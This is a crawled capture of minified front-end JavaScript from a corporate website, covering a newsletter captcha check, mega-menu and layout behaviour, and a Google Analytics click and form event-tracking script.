var form=document.querySelector(".newsletter-signup form"),recatpchaErrorMessage=form.querySelector("#recaptcha-error");form.addEventListener("submit",function(n){n.preventDefault();allowSubmission?(recatpchaErrorMessage.style.display="none",recatpchaErrorMessage.innerHTML="",form.submit()):setTimeout(function(){recatpchaErrorMessage.style.display="block";recatpchaErrorMessage.innerHTML="You must complete the captcha."},50)});
typeof console=="undefined"&&(console={});typeof console.debug=="undefined"&&(console.debug=function(){return});typeof console.log=="undefined"&&(console.log=function(){return});wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function t(){function t(){var t=$(".child-items.mega-menu-item.show");$(".mega-menu li.has-child").removeClass("hovered");n.removeClass("open").slideUp();setTimeout(function(){t.removeClass("show");n.removeClass("showing");$(".third-level").removeClass("show");$(".second-level li.has-child").removeClass("hovered")},100)}var r=$(".mega-menu li"),n=$("#mega-menu-container"),u=function(){var t=$(this),r=t.attr("data-mega-menu-selector"),i=$(r);t.hasClass("has-child")&&($(".mega-menu-item").removeClass("show"),$(".mega-menu li.has-child").removeClass("hovered"),$(".third-level").removeClass("show"),$(".second-level li.has-child").removeClass("hovered"),i.hasClass("show")||(i.addClass("show").addClass("opening"),setTimeout(function(){n.css("min-height",i.height).addClass("open").slideDown()},500),t.addClass("hovered")))},f=function(){setTimeout(function(){$(".mega-menu-item").hasClass("show")||t()},500)},i,e;r.hoverIntent({over:u,out:f,sensitivity:5,interval:20});$("#mega-menu-container").on("mouseleave",function(){t()});i=$(".second-level li");e=$(".third-level");i.hoverIntent(function(){var t=$(this),i=t.attr("data-thrid-menu"),n=$(i);t.hasClass("has-child")&&($(".third-level").removeClass("show"),$(".second-level li.has-child").removeClass("hovered"),n.hasClass("show")||(n.addClass("show").addClass("opening"),setTimeout(function(){n.css("min-height",n.height).addClass("open")},500),t.addClass("hovered")))})}function n(){var n=i.width();n<960&&$("p").each(function(){var n=$(this);n.html().replace(/\s|&nbsp;/g,"").length==0&&n.remove()})}$(document).ready(function(){$(".full-width-content").fitVids()});$("footer .col-3").matchHeight({property:"min-height"});$(".info-label").matchHeight();$(".footer-text").matchHeight({property:"min-height"});$("table").each(function(){$(this).attr("class")&&$(this).attr("class").length||$(this).addClass("ng-table").addClass("responsive")});$(".ng-table").ngResponsiveTables();$(".flexnav").flexNav({buttonSelector:".menu-btn"});$(window).on("hashchange",function(){window.location.reload(!0)});$.initCountersInViewport(".info-bar .desktop-values",".info-value");t();$(".language-picker").click(function(){$(".language-picker-container").slideToggle()});$(".search-ico").click(function(){$(".site-search").slideToggle();setTimeout(function(){$(".site-search input").focus()},250)});var i=$(window);n();$(window).resize(n)});wrLoader.iNeed({url:"/assets/dist/js/bundles/nprogress.min.js"}).then(function(){NProgress.start();$(function(){NProgress.done();setTimeout(function(){$("#pre-load-screen").fadeOut(500);setTimeout(function(){$("#pre-load-screen").addClass("hide")},200)},400)})});
</script></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://media.triton-partners.com/assets/dist/js/bundles/event-tracking.min.js
body_size: 3002
content:
(function(){"use strict";var n=function(){function u(n,t){for(var i=0;i<n.length;i++)n[i].addEventListener("click",t)}function f(n,t){return n?n.tagName.toLowerCase()===t?!0:doesElementHaveParentOfType(n.parentElement,t):!1}function n(t,i){return t?t.className.indexOf(i)>-1?!0:n(t.parentElement,i):!1}function t(n,i){return n?n.tagName.toLowerCase()===i?n:t(n.parentElement,i):!1}function i(n,t,r){return n?n.tagName.toLowerCase()===t&&n.className.indexOf(r)>-1?n:i(n.parentElement,t,r):!1}function r(n,t){return n&&t<10?n.href?n:(t++,r(n.parentElement,t)):!1}function e(n){return typeof n=="string"&&n.length>0}function s(n,t,i){typeof ga!="undefined"&&ga("send","event",n,t,i);o&&(window.uetq=window.uetq||[],window.uetq.push({ec:n,ea:t,el:i,ev:1}))}var o=!1;return{addClickEventListenerOnElements:u,doesElementHaveTagAsParent:f,doesElementHaveParentWithClass:n,getAhrefParent:r,getParentElementWithTag:t,getParentElementWithTagAndClass:i,isHrefValid:e,sendEvent:s}}(),t=function(){function t(n){return n.indexOf("facebook")>-1&&n.indexOf("/sharer")>-1?"Facebook":n.indexOf("twitter")>-1&&n.indexOf("/share?")>-1?"Twitter":n.indexOf("plus.google")>-1&&n.indexOf("/share?")>-1?"Google+":n.indexOf("pinterest")>-1&&n.indexOf("pin/create/bookmarklet")>-1?"Pinterest":n.indexOf("linkedin")>-1&&n.indexOf("sharearticle")>-1?"LinkedIn":n.indexOf("tumblr")>-1&&n.indexOf("share")>-1?"Tumblr":n.indexOf("reddit")>-1&&n.indexOf("/submit?")>-1?"Reddit":""}function i(n){return t(n).length>0}function r(n){for(var i=["twitter","facebook","linkedin","pinterest","tripadvisor","plus.google","instagram","tumblr","reddit","blogger.","yelp"],t=0;t<i.length;t++)if(n.toLowerCase().indexOf(i[t])>-1)return!0;return!1}function u(n){var t=window.location.origin;return t?n.indexOf(t)>-1?!1:!0:!0}function f(n){return n.indexOf(".pdf")>-1?!0:!1}function e(t){if(t.indexOf("mailto:")>-1){var i=t.replace("mailto:","");n.sendEvent("Contact","Email Clicks",i)}}function o(t){if(t.indexOf("tel:")>-1){var i=t.replace("tel:","");n.sendEvent("Contact","Telephone Clicks",i)}}function s(t){t.indexOf("http")>-1&&u(t)&&!r(t)&&!f(t)&&n.sendEvent("External links","Clicks",t)}function h(t){t.indexOf("http")>-1&&r(t)&&!i(t)&&n.sendEvent("Social links","Clicks",t)}function c(n){i(n)&&ga("send","social",t(n),"Share",n)}function l(t){t.indexOf(".pdf")>-1&&n.sendEvent("PDF downloads","Downloads",t)}function a(n,t,i){n===t&&i&&ga("send","event",i.eventCategory,i.eventAction,i.eventLabel)}function v(n,t,i){n.indexOf(t)>=0&&i&&ga("send","event",i.eventCategory,i.eventAction,i.eventLabel)}function y(n,t,i,r,u){n.indexOf(t)>=0&&r.indexOf(r)>=0&&u&&ga("send","event",u.eventCategory,u.eventAction,u.eventLabel)}function p(n){if(n&&n.length>0){var t={formId123:"Form Name"}[n];t&&t.length>0?ga("send","event","Form",t,window.location.pathname.toLowerCase()):ga("send","event","Form","Submitted",window.location.pathname.toLowerCase())}}return{email:e,telephone:o,externalLink:s,socialLink:h,socialShare:c,pdfLink:l,trackClickOnElementWithId:a,trackClickOnElementWithClass:v,trackClickOnElementWithClassAndText:y,wrdevContactForm:p}}();typeof ga!="undefined"&&(document.querySelector("body").addEventListener("click",function(i){var u=n.getAhrefParent(i.target,0),r,f=i.target.id,e=i.target.className;u&&n.isHrefValid(u.href)&&(r=u.href.toLowerCase());r&&(t.email(r),t.telephone(r),t.externalLink(r),t.socialLink(r),t.socialShare(r),t.pdfLink(r))}),document.addEventListener("FormSuccess",function(n){n.detail.formId&&n.detail.formId.length>0&&t.wrdevContactForm(n.detail.formId)},!1))})();